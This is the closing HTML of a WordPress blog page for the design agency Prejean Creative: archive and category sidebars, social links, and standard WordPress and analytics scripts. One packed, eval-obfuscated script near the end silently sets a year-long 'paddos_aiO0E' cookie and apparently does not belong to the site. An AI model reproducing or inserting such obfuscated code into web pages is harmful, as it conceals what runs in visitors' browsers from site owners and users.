		</li><li id="jal_widget-2" class="widget-container widget_archive widget_jaw_widget"><h3 class="widget-title">Blog Archives</h3><ul class="jaw_widget legacy preload"   data-effect="fade"   data-ex_sym="[+]"   data-con_sym="[-]" ><li ><a class="jaw_year jaw_symbol_wrapper" title="2018" href="http://www.prejeancreative.com/pc_blog/2018/"><span class="jaw_symbol">[+]</span><span class="year">2018</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2018/04/" title="April"><span class="month">April </span></a></li> </ul></li><li class="expanded"><a class="jaw_year jaw_symbol_wrapper" title="2017" href="http://www.prejeancreative.com/pc_blog/2017/"><span class="jaw_symbol">[-]</span><span class="year">2017</span></a><ul class="jaw_months "><li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/07/" title="July"><span class="month">July </span></a></li> <li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/05/" title="May"><span class="month">May </span></a></li> <li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/04/" title="April"><span class="month">April </span></a></li> <li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/03/" title="March"><span class="month">March </span></a></li> <li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/02/" title="February"><span class="month">February </span></a></li> <li class="expanded"><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2017/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2016" href="http://www.prejeancreative.com/pc_blog/2016/"><span class="jaw_symbol">[+]</span><span class="year">2016</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/09/" title="September"><span class="month">September </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/06/" title="June"><span class="month">June </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/05/" title="May"><span class="month">May </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/04/" title="April"><span class="month">April </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/03/" title="March"><span class="month">March </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/02/" title="February"><span class="month">February </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2016/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2015" href="http://www.prejeancreative.com/pc_blog/2015/"><span class="jaw_symbol">[+]</span><span class="year">2015</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2015/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2015/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2015/04/" title="April"><span class="month">April </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2015/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2014" href="http://www.prejeancreative.com/pc_blog/2014/"><span class="jaw_symbol">[+]</span><span class="year">2014</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/11/" title="November"><span class="month">November </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/10/" title="October"><span class="month">October </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/09/" title="September"><span class="month">September </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/06/" title="June"><span class="month">June </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/05/" title="May"><span class="month">May </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/04/" title="April"><span class="month">April </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/03/" title="March"><span class="month">March </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/02/" title="February"><span class="month">February </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2014/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2013" href="http://www.prejeancreative.com/pc_blog/2013/"><span class="jaw_symbol">[+]</span><span class="year">2013</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/11/" title="November"><span class="month">November </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/10/" title="October"><span class="month">October </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/09/" title="September"><span class="month">September </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/06/" title="June"><span class="month">June </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/02/" title="February"><span class="month">February </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2013/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2012" href="http://www.prejeancreative.com/pc_blog/2012/"><span class="jaw_symbol">[+]</span><span class="year">2012</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/11/" title="November"><span class="month">November </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/10/" title="October"><span class="month">October </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/09/" title="September"><span class="month">September </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/06/" title="June"><span class="month">June </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/04/" title="April"><span class="month">April </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/03/" title="March"><span class="month">March </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/02/" title="February"><span class="month">February </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2012/01/" title="January"><span class="month">January </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2011" href="http://www.prejeancreative.com/pc_blog/2011/"><span class="jaw_symbol">[+]</span><span class="year">2011</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2011/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2011/03/" title="March"><span class="month">March </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2011/02/" title="February"><span class="month">February </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2010" href="http://www.prejeancreative.com/pc_blog/2010/"><span class="jaw_symbol">[+]</span><span class="year">2010</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/11/" title="November"><span class="month">November </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/10/" title="October"><span class="month">October </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/09/" title="September"><span class="month">September </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/08/" title="August"><span class="month">August </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/07/" title="July"><span class="month">July </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/05/" title="May"><span class="month">May </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/03/" title="March"><span class="month">March </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2010/02/" title="February"><span class="month">February </span></a></li> </ul></li><li ><a class="jaw_year jaw_symbol_wrapper" title="2009" href="http://www.prejeancreative.com/pc_blog/2009/"><span class="jaw_symbol">[+]</span><span class="year">2009</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2009/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="http://www.prejeancreative.com/pc_blog/2009/07/" title="July"><span class="month">July </span></a></li> </ul></li></ul></li><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Follow Prejean Creative</h3><div class="menu-navigation-container"><ul id="menu-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="http://www.facebook.com/pages/Lafayette-LA/Prejean-Creative-Advertising-Design/64686282518">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="http://twitter.com/prejeancreative">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.instagram.com/prejeancreative/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="http://www.linkedin.com/company/598786?goback=.fcs_GLHD_prejean+creative_false_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2&#038;trk=ncsrch_hits">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-883"><a target="_blank" href="http://prejeancreative.us1.list-manage.com/subscribe?u=9148910ec1a256c504b8d32d5&#038;id=6188eb06b3">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a target="_blank" href="http://www.prejeancreative.com/">Visit Our Website</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a target="_blank" href="http://www.prejeancreative.com/pc_blog/">Home</a></li>
</ul></div></li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">RSS  |  Links</h3>
		<ul>
						<li><a rel="nofollow" href="http://www.prejeancreative.com/pc_blog/wp-login.php">Log in</a></li>
			<li><a href="http://www.prejeancreative.com/pc_blog/feed/">Entries feed</a></li>
			<li><a href="http://www.prejeancreative.com/pc_blog/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="http://www.prejeancreative.com/pc_blog/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://www.prejeancreative.com/pc_blog/category/annual-reports/">Annual Reports</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.prejeancreative.com/pc_blog/category/awards-recognition/">Awards &amp; Recognition</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.prejeancreative.com/pc_blog/category/branding-2/">Branding</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://www.prejeancreative.com/pc_blog/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.prejeancreative.com/pc_blog/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.prejeancreative.com/pc_blog/category/digital-design/">Digital Design</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.prejeancreative.com/pc_blog/category/earned-media/">Earned Media</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://www.prejeancreative.com/pc_blog/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.prejeancreative.com/pc_blog/category/fine-arts/">Fine Arts</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.prejeancreative.com/pc_blog/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.prejeancreative.com/pc_blog/category/fun-stuff/">Fun Stuff</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.prejeancreative.com/pc_blog/category/good-deeds/">Good Deeds</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.prejeancreative.com/pc_blog/category/illustration-photography/">Illustration &amp; Photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.prejeancreative.com/pc_blog/category/lafayette/">Lafayette</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.prejeancreative.com/pc_blog/category/logos/">Logos</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.prejeancreative.com/pc_blog/category/louisiana/">Louisiana</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.prejeancreative.com/pc_blog/category/marketing-2/">Marketing</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://www.prejeancreative.com/pc_blog/category/media-relations/">Media Relations</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.prejeancreative.com/pc_blog/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.prejeancreative.com/pc_blog/category/mobile-marketing/">Mobile Marketing</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.prejeancreative.com/pc_blog/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.prejeancreative.com/pc_blog/category/news/">News</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.prejeancreative.com/pc_blog/category/our-work/">Our Work</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.prejeancreative.com/pc_blog/category/packaging/">Packaging</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://www.prejeancreative.com/pc_blog/category/pc-tells-you-why/">PC Tells You Why</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.prejeancreative.com/pc_blog/category/popular-culture/">Popular Culture</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.prejeancreative.com/pc_blog/category/printing/">Printing</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.prejeancreative.com/pc_blog/category/promotions-2/">Promotions</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.prejeancreative.com/pc_blog/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.prejeancreative.com/pc_blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.prejeancreative.com/pc_blog/category/typography/">Typography</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.prejeancreative.com/pc_blog/category/web-design/">Web design</a>
</li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.prejeancreative.com/pc_blog/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/pc_blog/*"},{"not":{"href_matches":["/pc_blog/wp-*.php","/pc_blog/wp-admin/*","/pc_blog/wp-content/uploads/*","/pc_blog/wp-content/*","/pc_blog/wp-content/plugins/*","/pc_blog/wp-content/themes/twentyten-child/*","/pc_blog/wp-content/themes/twentyten/*","/pc_blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"",year:""};</script><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_aiO0E|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="sns_global_scripts">jQuery(window).on('load', function() {
    jQuery('#mobile-nav').click(function() {
      if(jQuery('#mobile-container').css('display') === 'none'){
        jQuery('#mobile-container').css('display', 'inline-block');
    	jQuery('#mobile-container').css('top', parseInt(jQuery('#header').height()+46)+'px');
        console.log(parseInt(jQuery('#header').height()+46)+'px');
      }else{
        jQuery('#mobile-container').css('display', 'none');
      }
	});
});
jQuery(window).on('resize', function() {
    jQuery('#mobile-container').css('top', parseInt(jQuery('#header').height()+46)+'px');
  	if ($( window ).width() >= 1200 ){ 
  		jQuery('#mobile-container').css('display', 'none');
    }
});</script><script type="text/javascript" src="http://www.prejeancreative.com/pc_blog/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.7" id="js-archive-list-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.prejeancreative.com/pc_blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.prejeancreative.com/pc_blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11247776-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>
